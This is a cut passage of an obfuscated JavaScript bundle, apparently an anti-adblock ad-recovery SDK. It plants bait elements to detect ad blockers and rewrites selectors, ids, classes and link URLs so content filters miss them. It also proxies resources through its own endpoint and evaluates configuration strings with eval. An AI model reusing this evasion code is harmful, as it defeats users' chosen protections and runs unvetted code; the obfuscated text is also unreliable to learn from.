W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a2V,0x22ecf),((()=>{const qw=a2Y;var V={0x23b5:(B,D,J)=>{'use strict';const zM=a2Y;J['d'](D,{'A':()=>O});let s='',F=zM(0x582);try{var A;s=null!==(A=document[zM(0x45c)][zM(0x1c9)](zM(0x187)))&&void 0x0!==A?A:zM(0x353);const j=document[zM(0x45c)][zM(0x1c9)](zM(0x328))||document[zM(0x45c)][zM(0x1c9)](zM(0xeee));j&&(F=new URL(j,window[zM(0x809)][zM(0x5cb)])[zM(0x8c2)]);}catch(N){}const O={'version':zM(0x79c),'sdkVersion':s,'endpoint':F,'env':zM(0x39f),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(B,D,J)=>{'use strict';const zR=a2Y;J['d'](D,{'R0':()=>j,'WH':()=>A,'qj':()=>O,'w4':()=>X,'z3':()=>N}),J(0xbb5);const F={'appendChild':Node[zR(0xaf5)][zR(0xc14)],'insertBefore':Node[zR(0xaf5)][zR(0x3cf)]};function A(w,K){const zf=zR;K[zf(0xb7b)]?F[zf(0x3cf)][zf(0xb5b)](K[zf(0xc4d)],w,K[zf(0xb7b)]):F[zf(0xc14)][zf(0xb5b)](K[zf(0x7a7)],w);}function O(w){const zP=zR;F[zP(0xc14)][zP(0xb5b)](document[zP(0xc2b)],w);}function j(w){const zp=zR,K=document[zp(0x7ec)](w[zp(0xd44)]);for(const T of w[zp(0xf3b)]())K[zp(0x6e8)](T,w[zp(0x1c9)](T));return K[zp(0x6fd)]=w[zp(0x6fd)],K;}function N(){const zy=zR;try{if(null!=window[zy(0xc29)][zy(0xe91)]&&zy(0x962)===window[zy(0xc29)][zy(0xe91)][zy(0x962)][zy(0xf02)])return!0x0;}catch(w){}return!0x1;}const X=w=>{const zQ=zR;try{const K=new CSSStyleSheet();K[zQ(0xafd)](zQ(0x38b));const T=K[zQ(0x27e)][0x0][zQ(0xbab)];K[zQ(0x27e)][0x0][zQ(0xbab)]=w;const q=K[zQ(0x27e)][0x0][zQ(0xbab)];return q===T||q[zQ(0xccb)]()===w[zQ(0xccb)]()?w:q;}catch(U){return w;}};},0xff7:(B,D,J)=>{'use strict';const zm=a2Y;J['d'](D,{'FA':()=>E,'H4':()=>M,'jy':()=>R});var F=J(0x1d7d),O=J(0x4c5),j=J(0x215e),N=J(0x1974),X=J(0x1fbd),K=J(0x1b34),T=J(0xbb5),q=J(0x261a);let U,I;const H=zm(0x889),L=zm(0x278);let Z=0x0;function C(){const zS=zm;return![zS(0x7f0)][zS(0x5d6)](V1=>location[zS(0xce2)][zS(0x1af)](V1));}function E(){const za=zm;return O['A'][za(0x94f)](L)||Z[za(0xec1)]();}async function M(){const zG=zm;return zG(0x944)===O['A'][zG(0x94f)](zG(0xaa3),!0x1)||!(!(window[zG(0x809)][zG(0x5b0)]+window[zG(0x809)][zG(0x68c)])[zG(0xed5)](zG(0xe90))&&zG(0x944)!==O['A'][zG(0x94f)](zG(0xe90),!0x1))||(void 0x0!==U?U:C()&&(0x0,K['aX'])()?(U=!0x0,P()[zG(0x90d)](V1=>{const zu=zG;let [V2,V3]=V1;U=V2,Z=V3,O['A'][zu(0x946)](L,Z[zu(0xec1)]()),(0x0,K['uD'])(V2);}),!0x0):([U,Z]=await P(),O['A'][zG(0x946)](L,Z[zG(0xec1)]()),(0x0,K['uD'])(U),U));}async function R(V1){const zb=zm;return zb(0x944)===O['A'][zb(0x94f)](zb(0xaa3),!0x1)||(void 0x0!==I?I:C()&&![zb(0x7e4)][zb(0x5d6)](V2=>location[zb(0xce2)][zb(0x1af)](V2))&&zb(0x944)===O['A'][zb(0x94f)](H)?(Q(V1)[zb(0x90d)](V2=>{const zv=zb;I=V2,O['A'][zv(0x946)](H,V2[zv(0xec1)]());}),!0x0):(I=await Q(V1),O['A'][zb(0x946)](H,I[zb(0xec1)]()),I));}async function P(){return await(async function(){const B0=a2Y;let V1=!0x1;try{const V2=document[B0(0x7ec)](B0(0xd18));V2[B0(0x6e8)]('id',B0(0x31f)),document[B0(0xc2b)][B0(0xc14)](V2),V2[B0(0x6e8)](B0(0xd85),B0(0x48a));const V3=[B0(0x31f),B0(0x18c),B0(0xcf4),B0(0x226),B0(0x163),B0(0x40d),B0(0xcce),B0(0x3d0),B0(0xcde),B0(0x79b),B0(0x92f),B0(0x549),B0(0x640)];for(const V4 of V3){V2[B0(0x710)]=V4,await(0x0,N['c'])(V6=>setTimeout(V6,0x1));const V5=window[B0(0x57f)](V2);if(B0(0x352)===V5[B0(0x1f2)]||B0(0xa0a)===V5[B0(0x8da)]){F['A'][B0(0xf0d)](B0(0x6b7)),V1=!0x0;break;}}document[B0(0xc2b)][B0(0xebb)](V2);}catch(V6){F['A'][B0(0xf0d)](B0(0xf7f)[B0(0x654)](V6));}return V1;}())?[!0x0,0x1]:await(async function(){const B1=a2Y,V1=XMLHttpRequest[B1(0xec1)]();return!(!V1[B1(0xed5)](B1(0x7a4))||!V1[B1(0xed5)](B1(0xbc1)))&&(F['A'][B1(0xf0d)](B1(0xe01)),!0x0);}())?[!0x0,0x2]:await(async function(){const B2=a2Y,V1=[],V2=window[B2(0x809)][B2(0xce2)][B2(0x1af)](B2(0xbd4));return V2?V1[B2(0x5cf)]({'url':B2(0xa7d)}):(V1[B2(0x5cf)]({'url':B2(0x50d),'mustIncludeStrings':[B2(0xcf4)],'mustExcludeStrings':[B2(0x646)]}),j['A'][B2(0x5c0)]()||V1[B2(0x5cf)]({'url':B2(0x793),'mustIncludeStrings':[B2(0xa28)],'mustExcludeStrings':[B2(0x646)]})),(await Promise[B2(0x8b7)]([...V1[B2(0x949)](V3=>S(V3[B2(0xf89)],V3[B2(0xe1c)],V3[B2(0x64a)])),V2?G():V0()]))[B2(0x5d6)](V3=>V3);}())?[!0x0,0x3]:[!0x1,0x0];}async function Q(V1){const B7=zm;return!await async function(V2){const B3=a2Y,V3=V2[B3(0xc64)]||[],V4=await Promise[B3(0x8b7)](V2[B3(0xf89)][B3(0x949)](async V5=>{const B6=B3;try{return await(0x0,N['c'])((V6,V7)=>{const B4=a2Y;if(B4(0x47d)===V2[B4(0x894)]){const V8=new XMLHttpRequest();V8[B4(0x9b5)](B4(0x240),()=>{const B5=B4;0x4===V8[B5(0xcd9)]&&(V8[B5(0x22e)]>=0xc8&&V8[B5(0x22e)]<0x12c||V3[B5(0xed5)](V8[B5(0x22e)])?V6():V7());}),V8[B4(0x9b5)](B4(0xd39),()=>V7()),V8[B4(0xb56)](B4(0xb49),V5),V8[B4(0x488)]();}else{if(B4(0x703)===V2[B4(0x894)]){if(j['A'][B4(0x7e8)]())S(V5)[B4(0x90d)](V9=>V9?V7():V6())[B4(0x1bd)](V7);else{const V9=new Image();V9[B4(0x9b5)](B4(0x705),()=>V6()),V9[B4(0x9b5)](B4(0xd39),()=>V7()),V9[B4(0xeee)]=V5;}}else{if(B4(0xa98)===V2[B4(0x894)]){const VV=document[B4(0x7ec)](B4(0xa98));VV[B4(0x9b5)](B4(0x705),()=>V6()),VV[B4(0x9b5)](B4(0xd39),()=>V7()),VV[B4(0xeee)]=V5,document[B4(0xc2b)][B4(0xc14)](VV);}}}}),!0x0;}catch(V6){return(0x0,X['I1'])()?(F['A'][B6(0xf0d)](B6(0xc1f)[B6(0x654)](V2[B6(0xf89)])),!0x0):(F['A'][B6(0xf0d)](B6(0xbd8)[B6(0x654)](V2[B6(0xf89)],B6(0x2ea))),!0x1);}}));return V4[0x0]!==V4[0x1];}(null!=V1?V1:{'type':B7(0x703),'url':[B7(0xb71),B7(0x176)]});}async function S(V1){const B8=zm;let V2=arguments[B8(0x1ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],V3=arguments[B8(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const V4=await T['A'][B8(0x94f)]()[B8(0x91f)][B8(0xb5b)](window,V1);if(V4[B8(0xa4e)])return!0x0;if(null===V4[B8(0xd74)]&&B8(0x51d)===V4[B8(0x894)])return!0x0;if(V4[B8(0x22e)]<0xc8||V4[B8(0x22e)]>=0x12c)return!0x0;const V5=await V4[B8(0xc13)]();if(0x0===V5[B8(0x1ea)])return!0x0;if(!V2[B8(0xf65)](V6=>V5[B8(0xed5)](V6)))return!0x0;if(V3[B8(0x5d6)](V6=>V5[B8(0xed5)](V6)))return!0x0;}catch(V6){return(0x0,X['I1'])()?(F['A'][B8(0xf0d)](B8(0x795)[B8(0x654)](V1)),!0x1):(F['A'][B8(0xf0d)](B8(0x836)[B8(0x654)](V1,B8(0x90f))),!0x0);}return!0x1;}async function G(){const B9=zm,V1=document[B9(0x7ec)](B9(0x62a)),V2=await(0x0,N['c'])((V3,V4)=>{const BV=B9;var V5;V1[BV(0xd85)][BV(0xcc9)](BV(0xe16),'0'),V1[BV(0xd85)][BV(0xcc9)](BV(0x984),'0'),V1[BV(0xd85)][BV(0xcc9)](BV(0x8da),BV(0xa0a)),V1[BV(0xd85)][BV(0xcc9)](BV(0x30a),BV(0x352)),document[BV(0xc2b)][BV(0xc14)](V1);const V6=null===(V5=q['A'][BV(0x94f)](window)[BV(0xe36)][BV(0x94f)][BV(0xb5b)](V1,window))||void 0x0===V5?void 0x0:V5[BV(0x6e5)];if(!V6)return V3(!0x1);V6[BV(0x72c)][BV(0xb56)](),V6[BV(0x72c)][BV(0x5bd)](BV(0x5c4)),V6[BV(0x72c)][BV(0x3b7)]();const V7=V6[BV(0x72c)][BV(0x7ec)](BV(0xa98));V7[BV(0x6e8)](BV(0xeee),BV(0xa7d)),V7[BV(0x9b5)](BV(0x705),()=>V3(!0x1)),V7[BV(0x9b5)](BV(0xd39),()=>V3(!0x0)),V6[BV(0x72c)][BV(0xc2b)][BV(0xc14)](V7);});return V1[B9(0x831)](),V2;}async function V0(){const BY=zm,V1=document[BY(0x7ec)](BY(0x62a)),V2=await(0x0,N['c'])((V3,V4)=>{const BW=BY;var V5;V1[BW(0xd85)][BW(0xcc9)](BW(0xe16),'0'),V1[BW(0xd85)][BW(0xcc9)](BW(0x984),'0'),V1[BW(0xd85)][BW(0xcc9)](BW(0x8da),BW(0xa0a)),V1[BW(0xd85)][BW(0xcc9)](BW(0x30a),BW(0x352)),document[BW(0xc2b)][BW(0xc14)](V1);const V6=null===(V5=q['A'][BW(0x94f)](window)[BW(0xe36)][BW(0x94f)][BW(0xb5b)](V1,window))||void 0x0===V5?void 0x0:V5[BW(0x6e5)];if(!V6)return V3(!0x0);V6[BW(0x72c)][BW(0xb56)](),V6[BW(0x72c)][BW(0x5bd)](BW(0x5c4)),V6[BW(0x72c)][BW(0x3b7)]();const V7=V6[BW(0x72c)][BW(0x7ec)](BW(0xa98));V7[BW(0x6e8)](BW(0xeee),BW(0x50d)),V7[BW(0x9b5)](BW(0x705),()=>{const Bz=BW;try{var V8;const V9=V6[Bz(0xcf4)];if(!V9)return V3(!0x0);if(!(null===(V8=Object[Bz(0xdc3)](V9,Bz(0xa3f)))||void 0x0===V8?void 0x0:V8[Bz(0x946)]))return V3(!0x0);V3(!0x1);}catch(VV){return V3(!0x0);}}),V7[BW(0x9b5)](BW(0xd39),()=>V3(!0x0)),V6[BW(0x72c)][BW(0xc2b)][BW(0xc14)](V7);});return V1[BY(0x831)](),V2;}},0x215e:(B,D,J)=>{'use strict';const BB=a2Y;J['d'](D,{'A':()=>s});class s{static[BB(0x962)](){const BD=BB;try{if(null!=window[BD(0xc29)][BD(0xe91)]&&BD(0x962)===window[BD(0xc29)][BD(0xe91)][BD(0x962)][BD(0xf02)])return!0x0;}catch(F){}return!0x1;}static[BB(0x5c0)](){const BJ=BB;try{if(s[BJ(0x962)]())return!0x1;const F=navigator[BJ(0xa41)][BJ(0xccb)](),A=[BJ(0xe78)];return![BJ(0x8ae),BJ(0x180),BJ(0x882),BJ(0xb0f),BJ(0x98a),BJ(0x2f4),BJ(0xbe1),BJ(0x205),BJ(0xe89),BJ(0x959),BJ(0xb93),BJ(0xba3),BJ(0x592)][BJ(0x5d6)](O=>F[BJ(0xed5)](O))&&A[BJ(0x5d6)](O=>F[BJ(0xed5)](O));}catch(O){}return!0x1;}static[BB(0xa99)](){const Bs=BB;try{if(s[Bs(0x962)]())return!0x1;const F=navigator[Bs(0xa41)][Bs(0xccb)]();if(F[Bs(0xed5)](Bs(0x8f2))||F[Bs(0xed5)](Bs(0xb97)))return!0x0;const A=[Bs(0xe89)];return![Bs(0x8ae),Bs(0x180),Bs(0x882),Bs(0xb0f),Bs(0x98a),Bs(0x2f4),Bs(0xbe1),Bs(0x205),Bs(0x959),Bs(0xb93),Bs(0xba3),Bs(0x592)][Bs(0x5d6)](O=>F[Bs(0xed5)](O))&&A[Bs(0x5d6)](O=>F[Bs(0xed5)](O));}catch(O){}return!0x1;}static[BB(0x7e8)](){const BF=BB;try{const F=navigator[BF(0xa41)][BF(0xccb)]();return F[BF(0xed5)](BF(0x769))&&F[BF(0xed5)](BF(0xace));}catch(A){}return!0x1;}static[BB(0x297)](){const BA=BB;try{return navigator[BA(0xa41)][BA(0xccb)]()[BA(0xed5)](BA(0x3c1));}catch(F){}return!0x1;}static[BB(0x7dc)](){const BO=BB;return navigator[BO(0xa41)][BO(0xccb)]()[BO(0xed5)](BO(0xe7b));}}},0x1fc3:(B,D,J)=>{'use strict';J['d'](D,{'A1':()=>e,'AG':()=>I,'M5':()=>g,'VE':()=>H,'VL':()=>q,'vR':()=>i,'z9':()=>T});var s=J(0x6f7),F=J(0x23b5),A=J(0x261a),O=J(0x1fae),j=J(0x1791),N=J(0x14a1),X=J(0x1d7d),w=J(0x215e),K=J(0x197c);function T(x){const Bj=a2Y,h=null==x?void 0x0:x[Bj(0x949)]((r,n)=>({'autoRecovery':r,'configIndex':n}))[Bj(0x145)](r=>{const BN=Bj;let {autoRecovery:n}=r;return n[BN(0x7c1)];})[Bj(0x62e)](r=>{const BX=Bj;let {autoRecovery:n}=r;if(!n[BX(0x875)])return!0x0;try{if(eval(n[BX(0x875)][BX(0x236)]))return!0x0;}catch(L){X['A'][BX(0xf0d)](BX(0x54b),L);}return!0x1;});return h;}function q(x,h,L){const Bw=a2Y;try{const Z=(0x0,s['Wq'])({'protectUrlContext':h,'url':L,'kind':s['MN'][Bw(0xe64)],'endpoint':F['A'][Bw(0x837)]}),d=Bw(0x4b6)[Bw(0x654)](Z,'\x22]');if(!A['A'][Bw(0x94f)](x)[Bw(0x6da)][Bw(0xb5b)](x[Bw(0x72c)][Bw(0xc2b)],d)){const k=x[Bw(0x72c)][Bw(0x7ec)](Bw(0x834));k[Bw(0x73a)]=Bw(0xa21),k['as']=Bw(0xa98),A['A'][Bw(0x94f)](x)[Bw(0x3a1)][Bw(0x946)][Bw(0xb5b)](k,Z),x[Bw(0x72c)][Bw(0xc2b)][Bw(0xc14)](k);}}catch(C){}}const U=[];let l=!0x1;function I(x,h,r){const BK=a2Y;U[BK(0x5cf)](r),l||(l=!0x0,function L(){const BT=BK,Z=U[BT(0x93f)]();if(!Z)return void(l=!0x1);const d=x[BT(0x72c)][BT(0x7ec)](BT(0xa98));d[BT(0xeee)]=(0x0,s['Wq'])({'protectUrlContext':h,'url':Z[BT(0xeee)],'kind':s['MN'][BT(0xe64)],'endpoint':F['A'][BT(0x837)]});for(const {name:k,value:C}of Array[BT(0x644)](Z[BT(0xcb5)]))BT(0xeee)!==k&&d[BT(0x6e8)](k,C);Z[BT(0xeb5)]||Z[BT(0x868)]?(d[BT(0x9b5)](BT(0x705),()=>{const Bq=BT;Z[Bq(0x223)](new Event(Bq(0x705)));}),d[BT(0x9b5)](BT(0xd39),()=>{const BU=BT,E=new Event(BU(0xd39));E[BU(0xcbc)]=!0x0,Z[BU(0x223)](E);}),x[BT(0x72c)][BT(0xc2b)][BT(0xc14)](d),L()):(d[BT(0x9b5)](BT(0x705),()=>{const Bl=BT;Z[Bl(0x223)](new Event(Bl(0x705))),L();}),d[BT(0x9b5)](BT(0xd39),()=>{const BI=BT,E=new Event(BI(0xd39));E[BI(0xcbc)]=!0x0,Z[BI(0x223)](E),L();}),x[BT(0x72c)][BT(0xc2b)][BT(0xc14)](d));}());}async function e(x,h,L){const Be=a2Y;if(w['A'][Be(0xa99)]()&&w['A'][Be(0x7dc)]())return await(0x0,K['p'])(h,L);const Z=x[Be(0x72c)][Be(0x7ec)](Be(0x834));Z[Be(0x73a)]=Be(0xa21),Z['as']=Be(0xa98),A['A'][Be(0x94f)](x)[Be(0x3a1)][Be(0x946)][Be(0xb5b)](Z,L);const d=new Promise(k=>{const Bi=Be;Z[Bi(0x9b5)](Bi(0x705),()=>{const BH=Bi;try{x[BH(0x72c)][BH(0xc2b)][BH(0xebb)](Z);}catch(C){}k(!0x1);}),Z[Bi(0x9b5)](Bi(0xd39),()=>{const Bg=Bi;try{x[Bg(0x72c)][Bg(0xc2b)][Bg(0xebb)](Z);}catch(C){}k(!0x0);});});return x[Be(0x72c)][Be(0xc2b)][Be(0xc14)](Z),d;}function i(x,h,L){const Bx=a2Y;if(L[Bx(0x5cb)]&&L[Bx(0x7b7)]instanceof Element&&!L[Bx(0x7b7)][Bx(0x65b)]){L[Bx(0x7b7)][Bx(0x65b)]=!0x0;const Z=(0x0,s['Wq'])({'protectUrlContext':x,'url':L[Bx(0x5cb)],'kind':s['MN'][Bx(0xb40)],'endpoint':F['A'][Bx(0x837)]}),d=h[Bx(0x72c)][Bx(0x7ec)](Bx(0x834));Array[Bx(0x644)](L[Bx(0x7b7)][Bx(0xcb5)])[Bx(0xa66)](k=>{const Bh=Bx;d[Bh(0x6e8)](k[Bh(0xf02)],k[Bh(0xf46)]);}),A['A'][Bx(0x94f)](h)[Bx(0x3a1)][Bx(0x946)][Bx(0xb5b)](d,Z),d[Bx(0x65b)]=!0x0,L[Bx(0x7b7)][Bx(0xcdb)](Bx(0x983),d);}}const H=(x,h,L)=>{const Br=a2Y,Z=R=>(0x0,O['Bo'])(h,R),d=R=>(0x0,O['pI'])(h,R),k=R=>(0x0,O['yu'])(h,R);try{for(const R of Array[Br(0x644)](L))if(R instanceof CSSStyleRule){if(!0x0!==R[Br(0x65b)]){var C;if(!(Br(0x352)===R[Br(0xd85)][Br(0x1f2)]&&R[Br(0x786)][Br(0x1ea)]>0x2710&&R[Br(0x786)][Br(0xed5)](Br(0xb37)))||null!==(C=h[Br(0x3b5)])&&void 0x0!==C&&C[Br(0x5d6)](f=>{const Bn=Br;var P;return null===(P=R[Bn(0xbab)])||void 0x0===P?void 0x0:P[Bn(0xed5)](f);})){var E,M;const f=(0x0,j['Qw'])({'protectUrlContext':x,'selector':null!==(E=R[Br(0xbab)])&&void 0x0!==E?E:'','idFilter':P=>(0x0,O['Bo'])(h,P),'attributeFilter':P=>(0x0,O['yu'])(h,P)});R[Br(0xbab)]=null!==(M=R[Br(0xbab)])&&void 0x0!==M&&M[Br(0xed5)](Br(0x21c))?f:''[Br(0x654)](R[Br(0xbab)],',')[Br(0x654)](f);}for(let P=0x0;P<R[Br(0xd85)][Br(0x1ea)];P++){const p=R[Br(0xd85)][P],y=R[Br(0xd85)][p];Br(0xf44)==typeof y&&y[Br(0xed5)](Br(0x181))&&(R[Br(0xd85)][p]=(0x0,j['oY'])({'protectUrlContext':x,'value':y,'idFilter':Z,'urlFilter':d,'attributeFilter':k}));}}H(x,h,R[Br(0x27e)]),R[Br(0x65b)]=!0x0;}else(R instanceof CSSMediaRule||R instanceof CSSSupportsRule)&&(!0x0!==R[Br(0x65b)]&&H(x,h,R[Br(0x27e)]),R[Br(0x65b)]=!0x0);}catch(Q){}},g=(x,h,L)=>{const BL=a2Y;if(!(L instanceof Element))return;const Z=A['A'][BL(0x94f)](window)[BL(0xdbe)][BL(0x94f)][BL(0xb5b)](L);if((0x0,O['ts'])(h,Z)){const c=A['A'][BL(0x94f)](window)[BL(0x2b0)][BL(0x94f)][BL(0xb5b)](L),M=BL(0x96e)+(0x0,N['md'])(Z[BL(0xccb)]()),R=new RegExp('<'[BL(0x654)](Z[BL(0xccb)](),BL(0x366)),'gi'),f=new RegExp('</'[BL(0x654)](Z[BL(0xccb)](),'>'),'gi'),P=c[BL(0xcfb)](R,'<'[BL(0x654)](M,'$1'))[BL(0xcfb)](f,'</'[BL(0x654)](M,'>'));A['A'][BL(0x94f)](window)[BL(0x2b0)][BL(0x946)][BL(0xb5b)](L,P);}const d=A['A'][BL(0x94f)](window)[BL(0x25d)][BL(0x94f)][BL(0xb5b)](L);(0x0,O['Bo'])(h,d)&&A['A'][BL(0x94f)](window)[BL(0x25d)][BL(0x946)][BL(0xb5b)](L,(0x0,N['md'])(d));const k=A['A'][BL(0x94f)](window)[BL(0x8ca)][BL(0x94f)][BL(0xb5b)](L);for(const p of Array[BL(0x644)](k))(0x0,O['Bo'])(h,p)&&(k[BL(0x2a6)]((0x0,N['md'])(p)),k[BL(0x831)](p));const C=A['A'][BL(0x94f)](window)[BL(0x83f)][BL(0x94f)][BL(0xb5b)](L);for(const y of Array[BL(0x644)](C))if((0x0,O['yu'])(h,y[BL(0xf02)])){const Q=BL(0xacc)+(0x0,N['md'])(y[BL(0xf02)][BL(0x680)](0x5)[BL(0xccb)]());A['A'][BL(0x94f)](window)[BL(0xd93)][BL(0xb5b)](L,Q,y[BL(0xf46)]),A['A'][BL(0x94f)](window)[BL(0x3d2)][BL(0xb5b)](L,y[BL(0xf02)]);}else(0x0,O['v5'])(h,y[BL(0xf02)],y[BL(0xf46)])&&A['A'][BL(0x94f)](window)[BL(0xd93)][BL(0xb5b)](L,y[BL(0xf02)],(0x0,N['md'])(y[BL(0xf46)]));if(L instanceof HTMLAnchorElement){const m=A['A'][BL(0x94f)](window)[BL(0x6ba)][BL(0xb5b)](L,BL(0x5cb));if(m&&!(0x0,s['EW'])(m))try{const S=new URL(m)[BL(0xce2)];(h[BL(0x2c0)][BL(0x5d6)](G=>G[BL(0xa68)](m))||h[BL(0xb72)][BL(0x5d6)](G=>S[BL(0x1af)](G)))&&A['A'][BL(0x94f)](window)[BL(0xd93)][BL(0xb5b)](L,BL(0x5cb),(0x0,s['Wq'])({'protectUrlContext':x,'url':m,'kind':s['MN'][BL(0xe9b)],'endpoint':F['A'][BL(0x837)]}));}catch(G){}}const E=L[BL(0xf3b)]()[BL(0x145)](u=>u[BL(0xed5)](BL(0xb39)));E[BL(0x1ea)]>0x0&&E[BL(0xa66)](u=>{const BZ=BL;L[BZ(0xe60)](u);});};},0x1d7d:(B,D,J)=>{'use strict';const Bd=a2Y;J['d'](D,{'A':()=>x});var F,A=J(0x2125),O=J(0x6f7),j=J(0x758),N=J(0x190b),X=J(0x23b5),w=J(0x4c5),K=J(0x1d4b),T=J(0xff7),q=J(0x848),U=J(0x18f7);const I=Bd(0xf5e);var H=function(Z){const Bk=Bd;return Z[Z[Bk(0x3e7)]=0x0]=Bk(0x3e7),Z[Z[Bk(0x7f5)]=0x1]=Bk(0x7f5),Z[Z[Bk(0x9b4)]=0x2]=Bk(0x9b4),Z;}(H||{});class x{constructor(Z){const Bt=Bd;var k=this;let C=arguments[Bt(0x1ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H[Bt(0x9b4)],E=arguments[Bt(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',M=arguments[Bt(0x1ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Bt(0x6db)]=Z,this[Bt(0x9be)]=C,this[Bt(0x2cc)]=E,this[Bt(0x6b0)]=M,(0x0,A['A'])(this,Bt(0xe7d),function(R){const BC=Bt;for(var P=arguments[BC(0x1ea)],Q=new Array(P>0x1?P-0x1:0x0),S=0x1;S<P;S++)Q[S-0x1]=arguments[S];return{'level':R,'timestamp':Date[BC(0xd30)](),'inventoryId':k[BC(0x2cc)],'args':Q};}),(0x0,A['A'])(this,Bt(0x273),()=>{const BE=Bt;window[BE(0x9b5)](BE(0x46c),R=>{const Bc=BE;if(R[Bc(0xdf1)]&&R[Bc(0xdf1)][Bc(0x1a9)]===I){if(this[Bc(0x9be)]===H[Bc(0x7f5)])return L({'inventoryId':this[Bc(0x2cc)],...R[Bc(0xdf1)]});if(this[Bc(0x9be)]===H[Bc(0x3e7)]&&R[Bc(0xdf1)][Bc(0x2cc)]){if(Bc(0xf0d)===R[Bc(0xdf1)][Bc(0x241)])return x[Bc(0xf0d)]('['[Bc(0x654)](R[Bc(0xdf1)][Bc(0x2cc)],']'),...R[Bc(0xdf1)][Bc(0x2d7)]);if(Bc(0x253)===R[Bc(0xdf1)][Bc(0x241)])return x[Bc(0x253)]('['[Bc(0x654)](R[Bc(0xdf1)][Bc(0x2cc)],']'),...R[Bc(0xdf1)][Bc(0x2d7)]);if(Bc(0xd39)===R[Bc(0xdf1)][Bc(0x241)])return x[Bc(0xd39)](R[Bc(0xdf1)][Bc(0xd39)],'['[Bc(0x654)](R[Bc(0xdf1)][Bc(0x2cc)],']'),...R[Bc(0xdf1)][Bc(0x2d7)]);}}});}),(0x0,A['A'])(this,Bt(0xbbc),()=>{const BM=Bt,R=async()=>{const Bo=a2Y;if(Bo(0x658)!==window[Bo(0x809)][Bo(0x68c)]&&Bo(0x37d)!==window[Bo(0x809)][Bo(0x68c)])return;window[Bo(0x809)][Bo(0x68c)]='';const P=prompt(Bo(0xc4c));if(Bo(0x556)===P)return this[Bo(0x6b0)][Bo(0xa66)](b=>console[Bo(0xd69)](...b[Bo(0x2d7)]));if(Bo(0x37d)!==P)return;const Q=prompt(Bo(0xc2e)),S=prompt(Bo(0x46c)),G=await x[Bo(0xacf)](Bo(0xbce),null!=Q?Q:Bo(0xa7c),null!=S?S:Bo(0xa7c));alert(Bo(0x4f0)),window[Bo(0xb56)](Bo(0x975)[Bo(0x654)](G));};window[BM(0x9b5)](BM(0xc3f),R),window[BM(0x320)](R,0xbb8);}),C===H[Bt(0x3e7)]&&this[Bt(0xbbc)](),C!==H[Bt(0x3e7)]&&C!==H[Bt(0x7f5)]||this[Bt(0x273)]();}static[Bd(0xf0d)](){const BR=Bd;this[BR(0xd48)]();for(var Z=arguments[BR(0x1ea)],k=new Array(Z),C=0x0;C<Z;C++)k[C]=arguments[C];const E=this[BR(0x951)][BR(0xe7d)](BR(0xf0d),...k);if(this[BR(0x951)][BR(0x9be)]!==H[BR(0x3e7)])return L(E);this[BR(0x951)][BR(0x6b0)][BR(0x5cf)](E),(X['A'][BR(0xf0d)]||BR(0x944)===w['A'][BR(0x94f)](BR(0xc35),!0x1))&&console[BR(0xd69)](...k);}static[Bd(0x253)](){const Bf=Bd;this[Bf(0xd48)]();for(var Z=arguments[Bf(0x1ea)],k=new Array(Z),C=0x0;C<Z;C++)k[C]=arguments[C];const E=this[Bf(0x951)][Bf(0xe7d)](Bf(0x253),...k);if(this[Bf(0x951)][Bf(0x9be)]!==H[Bf(0x3e7)])return L(E);this[Bf(0x951)][Bf(0x6b0)][Bf(0x5cf)](E),(X['A'][Bf(0xf0d)]||Bf(0x944)===w['A'][Bf(0x94f)](Bf(0xc35),!0x1))&&console[Bf(0x253)](...k);}static[Bd(0xd39)](Z){const BP=Bd;this[BP(0xd48)]();for(var k=arguments[BP(0x1ea)],C=new Array(k>0x1?k-0x1:0x0),E=0x1;E<k;E++)C[E-0x1]=arguments[E];const M=this[BP(0x951)][BP(0xe7d)](BP(0xd39),[Z,...C]);if(M[BP(0xd39)]=Z,this[BP(0x951)][BP(0x9be)]!==H[BP(0x3e7)])return L(M);this[BP(0x951)][BP(0x6b0)][BP(0x5cf)](M),(X['A'][BP(0xf0d)]||BP(0x944)===w['A'][BP(0x94f)](BP(0xc35),!0x1))&&console[BP(0xd39)](Z,...C);}static[Bd(0x900)](Z,k){const Bp=Bd;return this[Bp(0xd48)](),x[Bp(0xf0d)](Bp(0x900),Z,k),x[Bp(0xf0d)](Bp(0xad2),(function(){const By=Bp;try{const C=performance[By(0x4ec)](By(0xb43));if(0x0===C[By(0x1ea)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [E,M,R,P]=[0x0,0x0,0x0,0x0],[Q,S,G,b,v,V0]=[0x0,0x0,0x0,0x0,0x0,0x0];return C[By(0xa66)](V1=>{const BQ=By;E++,M+=V1[BQ(0xa89)],(0x0===Q||Q>V1[BQ(0xa89)])&&(Q=V1[BQ(0xa89)]),G<V1[BQ(0xa89)]&&(G=V1[BQ(0xa89)]),V1[BQ(0xf02)][BQ(0x464)](X['A'][BQ(0x837)])&&(0x0,O['EW'])(V1[BQ(0xf02)])&&(0x0,O['sH'])(V1[BQ(0xf02)])[BQ(0x446)][BQ(0x464)](X['A'][BQ(0x837)])&&(R++,P+=V1[BQ(0xa89)],(0x0===b||b>V1[BQ(0xa89)])&&(b=V1[BQ(0xa89)]),V0<V1[BQ(0xa89)]&&(V0=V1[BQ(0xa89)]));}),S=M/E,v=P/R,{'minRTT':Q,'avgRTT':S,'maxRTT':G,'adshieldMinRTT':b,'adshieldAvgRTT':v,'adshieldMaxRTT':V0};}catch(V1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),x[Bp(0xacf)](Z,k,k);}static async[Bd(0xacf)](Z,k,C){const Bm=Bd;this[Bm(0xd48)]();const 